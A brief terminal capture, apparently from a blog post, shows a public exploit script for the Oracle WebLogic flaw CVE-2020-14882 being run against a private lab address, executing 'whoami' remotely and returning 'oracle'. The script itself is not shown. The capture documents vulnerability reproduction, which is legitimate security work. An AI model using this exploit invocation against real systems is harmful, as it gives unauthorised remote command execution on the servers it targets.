 ┌──(kali💋kali)-[~/Desktop]
└─$ python3 CVE-2020-14882_ALL.py -u http://192.168.41.142:7001 -c "whoami"
CVE-2020-14882
KALI LINUX
"the quieter you become, the more you are able to hear"
Author:GGyao
Github:https://github.com/GGyao
[+] Command success result:
oracle
CSDN @小龙0